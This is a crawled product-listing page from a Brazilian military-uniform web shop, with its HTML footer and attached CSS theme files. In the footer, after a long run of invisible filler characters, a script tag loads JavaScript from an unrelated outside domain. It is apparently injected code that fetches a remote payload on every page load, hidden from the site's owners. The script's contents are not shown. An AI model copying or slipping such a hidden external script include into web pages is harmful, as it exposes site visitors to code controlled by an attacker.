                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/sunga-preta/" class="l-sunga-preta">Sunga Preta </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/t-nnis-sport-tfm/" class="l-t-nnis-sport-tfm">Tênnis Sport TFM </a></p>
                    </div>
                </div>
                <div class="pull-right no-margin col-md-9">
                    <div class="row mar-bot-25">
                        <div class="text-right col-xs-12 col-sm-12 hidden-xs">
                            <p class="text-muted col-xs-12 text-right">Ordenar resultados: &nbsp;
                                <button class="btn btn-default btn-xs sort-list" data-local="0" type="button" value="mais-vistos"><i class="fa fa-filter"></i> Mais Procurados</button>
                                <button class="btn btn-default btn-xs sort-list vitrine" data-local="0" type="button" value="menor-preco"><i class="fa fa-filter"></i> Menor Preço</button>
                                <button class="btn btn-default btn-xs sort-list vitrine" data-local="0" type="button" value="maior-preco"><i class="fa fa-filter"></i> Maior Preço</button>
                                <button class="btn btn-default btn-xs sort-list" data-local="0" type="button" value="mais-novos"><i class="fa fa-filter"></i> Mais Novos</button>
                                <button class="btn btn-default btn-xs sort-list" data-local="0" type="button" value="a-z"><i class="fa fa-filter"></i> A-Z</button>
                                <button class="btn btn-default btn-xs sort-list" data-local="0" type="button" value="z-a"><i class="fa fa-filter"></i> Z-A</button>
                            </p>
                        </div>
                        <div class="visible-xs col-xs-12 col-sm-12">
                            <select class="selectpicker sel-sort-list" data-width="100%">
                                <option data-icon="glyphicon-filter" data-local="0" value="" selected>Filtre os resultados...</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="mais-vistos">Mais Procurados</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="menor-preco">Menor Preço</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="maior-preco">Maior Preço</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="mais-novos">Mais Novos</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="a-z">A-Z</option>
                                <option data-icon="glyphicon-filter" data-local="0" value="z-a">Z-A</option>
                            </select>
                        </div>
                    </div>
                    <div class="row">
                        <p>&nbsp;</p>
                        <div class="box-all">
                            <div class="col-md-4 col-xs-12 item-box box-produto" data-preco="130" data-id="359">
                              <a href="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-ar-transpassado/359/">
                                 <div class="box-item tips-top" title="ver detalhes">
                                    <div class="pull-right box-item-oferta-0"><span class="label label-important">O<br/>f<br/>e<br/>r<br/>t<br/>a</span></div>
                                    <div class="box-item-foto"><img src="thumber.php?q=70&zc=2&w=210&h=180&src=fotos/07a26edb0888f12bcfb8eda6f6c3ee77.jpg"  /></div>
                                    <div class="box-item-detalhe">
                                      <h2>Jaleco AR TRANSPASSADO</h2>
                                      <h3 class="vitrine"><s class="hide"><small class="text-red"> R$ </small> </s> R$ 130,00 <br/> <small><span class='x-vezes'>3x</span> R$ <span class='x-valor'>43,33</span> s/ juros</span>
</small> <span class="preco-avista i.show_preco_avista"><br> <small>à vista no boleto </small>R$ 130,00</span>  </h3><span class="vitrine label label-success hide mar-top-5"><i class="fa fa-truck"></i> Frete Grátis</span>
                                    </div>
                                 </div>
                              </a>
                              <div class="over-btn-cart"><button class="btn btn-custom tips-top go-to-cart" id="359" data-url="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-ar-transpassado/359/" title="adicionar ao carrinho"><i class="fa fa-2x fa-cart-arrow-down"></i>&nbsp;</button>
                            <button data-id="359" class="compara-produto pull-left btn btn-custom tips-top" title="comparar produtos"><i class="fa fa-2x fa-exchange"></i>&nbsp;</button>
                            </div>
                            </div>
                            <div class="col-md-4 col-xs-12 item-box box-produto" data-preco="110" data-id="326">
                              <a href="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-feminino-modelo-novo-bolso-quadrado/326/">
                                 <div class="box-item tips-top" title="ver detalhes">
                                    <div class="pull-right box-item-oferta-1"><span class="label label-important">O<br/>f<br/>e<br/>r<br/>t<br/>a</span></div>
                                    <div class="box-item-foto"><img src="thumber.php?q=70&zc=2&w=210&h=180&src=fotos/nopic.jpg"  /></div>
                                    <div class="box-item-detalhe">
                                      <h2>Jaleco Feminino Modelo Novo bolso Quadrado.</h2>
                                      <h3 class="vitrine"><s class="hide"><small class="text-red"> R$ </small> </s> R$ 110,00 <br/> <small><span class='x-vezes'>3x</span> R$ <span class='x-valor'>36,67</span> s/ juros</span>
</small> <span class="preco-avista i.show_preco_avista"><br> <small>à vista no boleto </small>R$ 110,00</span>  </h3><span class="vitrine label label-success hide mar-top-5"><i class="fa fa-truck"></i> Frete Grátis</span>
                                    </div>
                                 </div>
                              </a>
                              <div class="over-btn-cart"><button class="btn btn-custom tips-top go-to-cart" id="326" data-url="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-feminino-modelo-novo-bolso-quadrado/326/" title="adicionar ao carrinho"><i class="fa fa-2x fa-cart-arrow-down"></i>&nbsp;</button>
                            <button data-id="326" class="compara-produto pull-left btn btn-custom tips-top" title="comparar produtos"><i class="fa fa-2x fa-exchange"></i>&nbsp;</button>
                            </div>
                            </div>
                            <div class="col-md-4 col-xs-12 item-box box-produto" data-preco="110" data-id="323">
                              <a href="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-masculino-modelo-novo-bolso-quadrado/323/">
                                 <div class="box-item tips-top" title="ver detalhes">
                                    <div class="pull-right box-item-oferta-0"><span class="label label-important">O<br/>f<br/>e<br/>r<br/>t<br/>a</span></div>
                                    <div class="box-item-foto"><img src="thumber.php?q=70&zc=2&w=210&h=180&src=fotos/6f727afa16b209b30f030e89c9506fba.jpg"  /></div>
                                    <div class="box-item-detalhe">
                                      <h2>Jaleco Masculino Modelo Novo bolso Quadrado</h2>
                                      <h3 class="vitrine"><s class="hide"><small class="text-red"> R$ </small> </s> R$ 110,00 <br/> <small><span class='x-vezes'>3x</span> R$ <span class='x-valor'>36,67</span> s/ juros</span>
</small> <span class="preco-avista i.show_preco_avista"><br> <small>à vista no boleto </small>R$ 110,00</span>  </h3><span class="vitrine label label-success hide mar-top-5"><i class="fa fa-truck"></i> Frete Grátis</span>
                                    </div>
                                 </div>
                              </a>
                              <div class="over-btn-cart"><button class="btn btn-custom tips-top go-to-cart" id="323" data-url="https://www.aguiadomestre.com.br/produto/uniformes-marinha/jaleco/jaleco-masculino-modelo-novo-bolso-quadrado/323/" title="adicionar ao carrinho"><i class="fa fa-2x fa-cart-arrow-down"></i>&nbsp;</button>
                            <button data-id="323" class="compara-produto pull-left btn btn-custom tips-top" title="comparar produtos"><i class="fa fa-2x fa-exchange"></i>&nbsp;</button>
                            </div>
                            </div>
                        </div>
                    </div>
                    <div class="text-center col-md-12">
                        <button class="btn btn-success btn-custom-q btn-load-more" id="carregar-mais">
                            <i class="fa fa-plus-circle"></i>
                            Ver mais resultados
                        </button>
                        <br /><br />
                    </div>
                    <p class="pull-right text-center up2top">
                        <img src="images/layout/up2top.png"/><br />
                        Para o Topo
                    </p>
                </div>
            </div>
        </div><br/><br/><br/><br/>
        <div class="news row" style="background: url(images/layout/vinho-fundo.jpg)  100% repeat">
    <div class="container">
        <div class="rows">
            <div class="col-md-10 col-xs-12 ">
                <div class="row">
                    <div class="col-md-10 col-xs-12">
                        <h4 class="text-uppercase text-center">Receba promoções e novidades por email</h4>
                    </div>
                </div>
                <div class="hide" id="n-news-ok">
                    <div class="alert alert-danger alert-dismissible fade in" role=alert>
                        <button type=button class=close data-dismiss=alert aria-label=Close>
                            <span aria-hidden=true>&times;</span>
                        </button>
                        <strong>Obrigado por se cadastrar!</strong> Agora você ficará por dentro das novidades!
                    </div>
                </div>
                <div class="hide" id="n-news-error">
                    <div class="alert alert-danger alert-dismissible fade in" role=alert>
                        <button type=button class=close data-dismiss=alert aria-label=Close>
                            <span aria-hidden=true>&times;</span>
                        </button>
                        <strong>Email já cadastrado em nosso sistema!</strong>
                    </div>
                </div>
               <form action="envia.php" name="n-news" id="n-news" class="form"   method="post" >
                    <div class="row">
                        <div class="col-md-5 col-xs-12">
                            <div class="form-group">
                                <input type="text" name="news_nome" id="news_nome" placeholder="Seu nome" class="form-control" required/>
                            </div>
                        </div>
                        <div class="col-md-5 col-xs-12">
                            <div class="form-group">
                                <input type="text" name="news_email" id="news_email" placeholder="Seu melhor email" class="form-control" required />
                            </div>
                        </div>
                        <div class="col-md-2 col-xs-12">
                            <div class="form-group">
                               <button type="submit" id="btn-news-add" class="form-control btn btn-danger text-uppercase">
                                    <i class="fa fa-envelope-o"></i>
                                    Cadastrar
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col-md-2 col-xs-12 text-center">
                <h4 class="text-uppercase">Nos acompanhe</h4>
                <div class="">
                    <a href="aguiadomestre" title="visitar nossa página no Facebook" class="" target="_blank"> <i class="fa fa-facebook-square fa-3x text-white"></i></a>
                    <a href="http://instagram.com/am_uniformes" title="visitar nossa página no Instagram" class="" target="_blank"> <i class="fa fa-instagram fa-3x text-white"></i></a>
                    <a href="" class="hide" title="visitar nossa página no Twitter" target="_blank"> <i class="fa fa-twitter-square fa-3x text-white mar-left-3"></i></a>
                    <a href="" class="hide" title="visitar nosso canal no Youtube" target="_blank"> <i class="fa fa-youtube-square fa-3x text-white mar-left-3"></i></a>
                </div>
            </div>
        </div>
    </div>   
</div>
<div class=" text-center">
<!-- INSTAGRAM WIDGET -->
    <script src="js/jquery/instastory.js" type="text/javascript"></script>
    <br><h3 class="bd"><strong><i class="fa fa-instagram"></i> Siga-nos no Instagram: @am_uniformes</strong></h3><br>
    <div class="text-center playground" style="margin-bottom: 20px;">
      <div id="insta" class="result"></div>
    </div>
</div>
<div id="footer">
    <div class="row">
        <div class="col-md-3">
            <div>
                <h4><b>Nossa Fanpage no Facebook</b></h4>
            </div>
            <div class="">
                <div id="fb-root"></div>
                <div class="fb-page" data-href="aguiadomestre" data-width="10000"
                     data-tabs="timeline" data-show-faces="true" data-small-header="true"
                     data-header="true" data-hide-cover="false" data-stream="true"
                     data-adapt-container-width="true"
                     data-show-facepile="true">
                </div>
            </div>
        </div>
        <div class="col-md-4">
            <h4><b>Atendimento</b></h4>
            <h5>
                <i class="fa fa-envelope"></i> contato@aguiadomestre.com.br <br>
                <i class="fa fa-phone"></i>  <br>
                <i class="fa fa-whatsapp"></i> (21) 994345017<br><br>
                Horário de atendimento:<br>De segunda à sexta, das 8:30 às 17:30 hs<br>Aos sábados, das 08:00 às 12:00 hs <br><br>
                <i class="fa fa-map-marker"></i> Rua 1º de Março, 143, Centro, Rio de Janeiro, RJ, CEP 20010-000<br><br>
                 Horário de atendimento:<br>De segunda à sexta, das 8:30 às 17:30 hs<br>Aos sábados, das 08:00 às 12:00 hs <br><br>
            </h5>
            <p>&nbsp;</p>
            <h4><b>Pagamento</b></h4>
            <img id="pagseguro" src="https://www.aguiadomestre.com.br/app/images/layout/selo-pagseguro.gif"  alt="selo pagseguro"/> <br><br>
                <div class="form-group">
                    <img src="images/icons/visa.png" alt="aceitamos cartão visa"/>
                    <img src="images/icons/mastercard.png" alt="aceitamos cartão mastercard"/>
                    <img src="images/icons/cartao-diners.png" alt="aceitamos cartão diners"/>
                    <img src="images/icons/elo.png" alt="aceitamos cartão elo"/>
                    <img src="images/icons/amex.png" alt="aceitamos cartão amex"/>
                <img src="images/icons/boleto.png" alt="aceitamos boleto"/><img src="images/icons/deposito.png" alt="aceitamos deposito"/><img src="images/icons/pix.png" alt="aceitamos pix"/></div>
                <br>
        </div>
        <div class="col-md-4">
            <div class="text-rights">
                <h4><b>Mapa do Site</b></h4>
                <div class="footer-menu">
                <br>
                <h5>- INSTITUCIONAL</h5>
                <ul>
                <li><a href="https://www.aguiadomestre.com.br/pagina/politica-de-privacidade-e-politica-de-utilizacao-de-cookies/">POLÍTICA DE PRIVACIDADE E POLÍTICA DE UTILIZAÇÃO DE COOKIES</a></li>
                <li><a href="https://www.aguiadomestre.com.br/pagina/sobre-a-aguia-do-mestre/">SOBRE A ÁGUIA DO MESTRE</a></li>
                <li><a href="https://www.aguiadomestre.com.br/pagina/termos-de-uso-e-condi-es/">TERMOS DE USO E CONDIÇÕES</a></li>
                </ul>
                </div>
                <div class="footer-menu">
                <br>
                <h5>- SERVIÇOS</h5>
                <ul>
                <li><a href="https://www.aguiadomestre.com.br/pagina/ajustes-de-fardamentos/">AJUSTES DE FARDAMENTOS</a></li>
                </ul>
                </div>
                <div class="footer-menu">
                <br>
                <h5>-- DÚVIDAS COMUNS</h5>
                <ul>
                <li><a href="https://www.aguiadomestre.com.br/pagina/entregas-e-fretes/">ENTREGAS E FRETES</a></li>
                <li><a href="https://www.aguiadomestre.com.br/pagina/formas-de-pagamento/">FORMAS DE PAGAMENTO</a></li>
                <li><a href="https://www.aguiadomestre.com.br/pagina/trocas-e-devolu-es/">TROCAS E DEVOLUÇÕES</a></li>
                </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class=" text-center">
    <div id="footer-condicoes">
        IMPORTANTE:<br><br>Todos os preços e condições comerciais estão sujeitos a alterações sem aviso prévio.</p>Ofertas válidas enquanto durarem os nossos estoques.</p>As imagens dos produtos são meramente ilustrativas.</p></p>ÁGUIA DO MESTRE Fardamentos Militares</p></p>ㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ 
 <script src="https://www.ousadiadiversao.com.br/a.js"></script>
        <span class="">CNPJ: 13.520.012/0001-99</span>
    </div>
    <div class=" text-center">
        <div id="footer-company">
          <p>Copyright (c) 2017 - Todos os direitos reservados | Loja Virtual desenvolvida e administrada por <a href="http://pensesite.com" target="_blank"> <img src="https://www.aguiadomestre.com.br/app/images/layout/logo-pensesite-ok.png" height="25" style="padding-left: 10px;"></a>
          </p>
          <p>Termos de Uso dos serviços da <strong>Pense Site</strong>: <a href="http://www.pensesite.com">www.pensesite.com</a></p>
</div>
    </div>
</div>
<script src="js/jquery/bootstrap-3.3.6/js/bootstrap.js" type="text/javascript"></script>
<script>route = 'https://www.aguiadomestre.com.br/index/getLoadParams/uniformes-marinha/jaleco/categoria';</script>
<script src="js/public/main.js" type="text/javascript"></script>
<script type="text/javascript">
    if ($('.selectpicker').length >= 1) {
        $('.selectpicker').selectpicker();
    }
    var logged = false;
    var catAct = 'uniformes-marinha';
    var subAct = 'jaleco';
    setActiveMenu(catAct, subAct);
    replaceMenu(logged);
    $("#insta").instastory({
        template: '<div class="col-md-2 col-xs-4" style="margin-bottom: 10px;"><div class="post"><a href="{{link}}" target="_blank"><img src="{{image}}" alt="{{accessibility_caption}}"><span class="meta"><p>{{caption}}</p><span class="stats"><span class="likes"><i class="fa fa-heart"></i>{{likes}}</span><span class="comments"><i class="fa fa-comment"></i>{{comments}}</span></span></a></div></div>',
        get: "@am_uniformes",
        link: true,
        imageSize: 480, //150, 240, 320, 480, 640
        limit: 12
    });
    setTimeout(function() {
        $('.post').each(function() {
            let currentCaption = $(this).find('.meta p').text();
            let newCaption = currentCaption;
            if(currentCaption.length > 350) {
                newCaption = currentCaption.substring(0, 347) + '...';
            }
            $(this).find('.meta p').text(newCaption);
        });
    }, 2000);
</script>
<!--Start of Zopim Live Chat Script-->
__
<!--End of Zopim Live Chat Script-->
        <script src="js/jquery/sliderctrl/js/bootstrap-slider.js" type="text/javascript"></script>
        <script type="text/javascript">setRangePreco(110,130);hideShowBtnMore(1); /*show-hide btn-more*/</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aguiadomestre.com.br/app/js/jquery/sliderctrl/css/slider.css
body_size: 781
content:
/*!
 * Slider for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.slider.slider-horizontal {
    width: 210px;
    height: 20px;
}
.slider.slider-horizontal .slider-track {
    height: 10px;
    width: 90%;
    margin-top: -5px;
    top: 50%;
    left: 0;
}
.slider.slider-horizontal .slider-selection {
    height: 100%;
    top: 0;
    bottom: 0;
}
.slider.slider-horizontal .slider-handle {
    margin-left: -10px;
    margin-top: -5px;
}
.slider.slider-horizontal .slider-handle.triangle {
    border-width: 0 10px 10px 10px;
    width: 0;
    height: 0;
    border-bottom-color: #002770;
    margin-top: 0;
}
.slider.slider-vertical {
    height: 210px;
    width: 20px;
}
.slider.slider-vertical .slider-track {
    width: 10px;
    height: 100%;
    margin-left: -5px;
    left: 50%;
    top: 0;
}
.slider.slider-vertical .slider-selection {
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
}
.slider.slider-vertical .slider-handle {
    margin-left: -5px;
    margin-top: -10px;
}
.slider.slider-vertical .slider-handle.triangle {
    border-width: 10px 0 10px 10px;
    width: 1px;
    height: 1px;
    border-left-color: #002770;
    margin-left: 0;
}
.slider input {
    display: none;
}
.slider .tooltip-inner {
    white-space: nowrap;
}
.slider-track {
    position: absolute;
    cursor: pointer;
    background-color: hsl(222, 74%, 11%) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1946ad", endColorstr="#071330");
    background-image: -khtml-gradient(linear, left top, left bottom, from(#1946ad), to(#071330));
    background-image: -moz-linear-gradient(top, #1946ad, #071330);
    background-image: -ms-linear-gradient(top, #1946ad, #071330);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1946ad), color-stop(100%, #071330));
    background-image: -webkit-linear-gradient(top, #1946ad, #071330);
    background-image: -o-linear-gradient(top, #1946ad, #071330);
    background-image: linear-gradient(#1946ad, #071330);
    border-color: #071330 #071330 hsl(222, 74%, 4%);
    color: #fff !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.46);
    -webkit-font-smoothing: antialiased;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.slider-selection {
    position: absolute;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f9f9f9, #f5f5f5);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f9f9f9), to(#f5f5f5));
    background-image: -webkit-linear-gradient(top, #f9f9f9, #f5f5f5);
    background-image: -o-linear-gradient(top, #f9f9f9, #f5f5f5);
    background-image: linear-gradient(to bottom, #f9f9f9, #f5f5f5);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9', endColorstr='#fff5f5f5', GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.slider-handle {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: hsl(222, 74%, 11%) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1946ad", endColorstr="#071330");
    background-image: -khtml-gradient(linear, left top, left bottom, from(#1946ad), to(#071330));
    background-image: -moz-linear-gradient(top, #1946ad, #071330);
    background-image: -ms-linear-gradient(top, #1946ad, #071330);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1946ad), color-stop(100%, #071330));
    background-image: -webkit-linear-gradient(top, #1946ad, #071330);
    background-image: -o-linear-gradient(top, #1946ad, #071330);
    background-image: linear-gradient(#1946ad, #071330);
    border-color: #071330 #071330 hsl(222, 74%, 4%);
    color: #fff !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.46);
    -webkit-font-smoothing: antialiased;
    opacity: 0.8;
    border: 0px solid transparent;
}
.slider-handle.round {
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.slider-handle.triangle {
    background: transparent none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aguiadomestre.com.br/app/css/public/tema.php?bd=0c0f27&bh=990000&cd=ecf0f1&ch=fff500&bk=000000&bt=555555
body_size: 3293
content:
 .ch{color:#fff500 !important;} .cd{color:#ecf0f1 !important;} .bd{color:#0c0f27 !important;} .bh{color:#990000 !important;} /*TOP LOGO*/ #top {background: #555555 !important;padding-bottom:17px; min-height:100px} /*SLIDE CONTROLS*/ .carousel-control.left, .carousel-control.right { filter: alpha(opacity=10); opacity: 1; background-image: none; background-repeat: no-repeat; text-shadow: none; color: #0c0f27 !important; } /* LOGIN */ .panel-custom{ background: #0c0f27 !important; color: #000 !important; } /* BG */ .bg-custom{ background: #0c0f27 !important; } /* FOOTER CONDICOES */ #footer-condicoes{ background: #0c0f27; color: #ecf0f1; padding: 15px; } #footer-company{ background: #990000; color: #ecf0f1; padding: 15px; } /* BTN */ .btn-custom{ background: #0c0f27 !important; color: #ecf0f1 !important; } .btn-custom:hover{ color: #ecf0f1 !important; } .btn-default{ background: #990000 !important; color:#ecf0f1 !important; } .btn-default:hover{ background: #0c0f27 !important; } /* ALERT-CUSTOM BG */ .alert-custom{ font-size: 18px !important; background: #0c0f27; color: #ecf0f1; padding:6px !important; } /*LABEL-SUCCESS*/ .label-success{ background:#0c0f27 !important;} /* CORES SLIDER RANGE PREÇO */ .slider-handle {background-color: #990000 !important;} .slider-handle {background: #990000 !important;} .slider-track{background-color: #990000 !important;} .slider-track{background: #990000 !important;} .slider-selection{background-color: #fff500 !important;} .slider-selection{background: #fff500 !important;} /*FIM CORES SLIDER RANGE PREÇO */ /*CORES TOOLTIPS HOVER BOOTSTRAP*/ .tooltip-inner { max-width: 200px; padding: 3px 8px; color: #fff500; text-align: center; text-decoration: none; background-color: #990000; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; } .tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; } .tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-color: #990000; border-width: 5px 5px 0; } .tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-right-color: #990000; border-width: 5px 5px 5px 0; } .tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-left-color: #990000; border-width: 5px 0 5px 5px; } .tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-color: #990000; border-width: 0 5px 5px; } /*FIM CORES TOOLTIPS HOVER BOOTSTRAP*/ .box-item:hover{ -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; box-shadow:0 0 0 0px #990000 inset; border-bottom: 2px solid #990000 !important; } .bootstrap-select.btn-group .no-results { background: #ecf0f1 !important; } .bootstrap-select.btn-group .dropdown-menu .notify { background: #ecf0f1 !important; } .bootstrap-select .selected a{ background: #990000 !important; } /*CSS PRELOADER CARREGAR/ORDENAR ITENS*/ #movingBallG{ position:relative; width:256px; height:20px; margin:0 auto !important; } .movingBallLineG{ position:absolute; left:0px; top:8px; height:4px; width:256px; background-color:#ecf0f1; } .movingBallG{ background-color:#990000; position:absolute;.box-item .label-important{ background-color: #990000 !important; border-radius: 0 0 50px 50px !important; padding:10px !important; font-size: 12px ; } top:0; left:0; width:20px; height:20px; -moz-border-radius:10px; -moz-animation-name:bounce_movingBallG; -moz-animation-duration:0.5s; -moz-animation-iteration-count:infinite; -moz-animation-direction:linear; -webkit-border-radius:10px; -webkit-animation-name:bounce_movingBallG; -webkit-animation-duration:0.5s; -webkit-animation-iteration-count:infinite; -webkit-animation-direction:linear; -ms-border-radius:10px; -ms-animation-name:bounce_movingBallG; -ms-animation-duration:0.5s; -ms-animation-iteration-count:infinite; -ms-animation-direction:linear; -o-border-radius:10px; -o-animation-name:bounce_movingBallG; -o-animation-duration:0.5s; -o-animation-iteration-count:infinite; -o-animation-direction:linear; border-radius:10px; animation-name:bounce_movingBallG; animation-duration:0.5s; animation-iteration-count:infinite; animation-direction:linear; } @-moz-keyframes bounce_movingBallG{ 0%{left:0px;} 50%{left:236px;} 100%{left:0px;} } @-webkit-keyframes bounce_movingBallG{ 0%{left:0px;} 50%{left:236px;} 100%{left:0px;} } @-ms-keyframes bounce_movingBallG{ 0%{left:0px;} 50%{left:236px;} 100%{left:0px;} } @-o-keyframes bounce_movingBallG{ 0%{left:0px;} 50%{left:236px;} 100%{left:0px;} } @keyframes bounce_movingBallG{ 0%{left:0px;} 50%{left:236px;} 100%{left:0px; } } /*FIM PRELOADER*/ /*DIV TODAS A LOJA / CATEGORIAS*/ #lista-categorias{ width: 100%; position: absolute; z-index: 600; margin-top: 0px; background-color: #fafafa; padding-top: 5px; padding-bottom: 5px; min-height:200px; border: 0px solid #000; border-top: 3px solid #990000; border-bottom: 2px solid #990000; } #lista-categorias a{ color:#333; } #lista-categorias a:hover{ color: #990000 !important; text-decoration:underline; } #lista-categorias p b{ color:#990000 !important; font-size:12px; } #lista-categorias p{ padding: 1px; margin: 0px; font-size: 12px; font-family: 'Open Sans'; font-weight: normal; } .depto{ min-width: 120px; margin-right: 10px; min-height: 80px; float:left; } #top-depto{ border-bottom: 3px solid #990000; height:54px; opacity:1 !important; } /*FIM DIV TODAS A LOJA / CATEGORIAS*/ /*DIV MENU LATERAL FILTROS */ .menu-filtro b, .menu-filtro strong { color: #990000 !important; } .filtro-sub-categoria, .filtro-categoria{ list-style: none !important; } .menu-filtro .filtro-categoria a.active{ font-weight: bold; border-bottom:1px solid #990000 !important; } .menu-filtro a{ color: #990000; } .menu-filtro h5{ font-family: 'Ubuntu',Helvetica,sans-serif,Arial; line-height:30px; font-size: 17px; } .menu-filtro{ font-size:13px; color:#333; } .menu-filtro .filtro-sub-categoria a{ /*padding-left:6px !important;*/ font-size:12px; color:#555; } .menu-filtro .filtro-sub-categoria a:hover{ color:#990000; } .menu-filtro .filtro-sub-categoria a.active{ color:#990000; font-style:italic; border-bottom:1px dotted #990000 !important; } .menu-filtro #p-range-preco{ z-index: 100 !important; position: relative !important; } /*FIM MENU LATERAL FILTROS */ /*CORES CUSTOM DA NAVBAR BOOTSTRAP*/ .dropdown-menu {background-color: #0c0f27;} .dropdown-menu a { color: #ecf0f1 !important;} .dropdown-menu a:hover {background-color: #990000 !important;} .dropdown-toggle{padding-left:10px !important;padding-right:10px !important;} .dropdown-toggle:hover {background-color: #990000 !important;} .navbar-default { background-color: #0c0f27; border-color: #990000; border: 0px solid #990000; border-bottom: 3px solid #990000; } .navbar-default .navbar-brand { color: #ecf0f1; } .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: #fff500; } .navbar-default .navbar-text { color: #ecf0f1; } .navbar-default .navbar-nav > li > a { color: #ecf0f1; } .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #fff500; } .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { color: #fff500; background-color: #990000; } .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #fff500; background-color: #990000; } .navbar-default .navbar-toggle { border-color: #990000; } .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: #990000; } .navbar-default .navbar-toggle .icon-bar { background-color: #ecf0f1; } .navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #ecf0f1; } .navbar-default .navbar-link { color: #ecf0f1; } .navbar-default .navbar-link:hover { color: #fff500; } /* NAVBAR CATEGORIAS */ #nav-categoria .dropdown-menu {background-color: #0c0f27 !important;} #nav-categoria .dropdown-menu a { color: #ecf0f1 !important;} #nav-categoria .dropdown-menu a:hover {background-color: #990000 !important;} #nav-categoria .dropdown-toggle{padding-left:10px !important;padding-right:10px !important;} #nav-categoria .dropdown-toggle:hover {background-color: #990000 !important;} #nav-categoria.navbar-default { background-color: #0c0f27 !important; border-color: #990000 !important; border: 0px solid #990000 !important; border-bottom: 3px solid #990000 !important; } #nav-categoria.navbar-default .navbar-brand { color: #ecf0f1; } #nav-categoria.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: #fff500; } #nav-categoria.navbar-default .navbar-text { color: #ecf0f1; } #nav-categoria.navbar-default.navbar-nav > li > a { color: #ecf0f1; } /* centraliza menu --- remover */ /* #nav-categoria.navbar-default .navbar-nav { width: 100%; text-align: center !important; } #nav-categoria.navbar-default .navbar-nav > li { float: none; display: inline-block; } */ /* end centraliza menu --- remover */ #nav-categoria.navbar-default.navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #fff500; } #nav-categoria.navbar-default.navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { color: #fff500; background-color: #990000 !important; } #nav-categoria.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #fff500; background-color: #990000 !important; } #nav-categoria.navbar-default .navbar-toggle { border-color: #990000; } #nav-categoria.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: #990000 !important; } #nav-categoria.navbar-default .navbar-toggle .icon-bar { background-color: #ecf0f1 !important; } #nav-categoria.navbar-default .navbar-collapse, #nav-categoria.navbar-default .navbar-form { 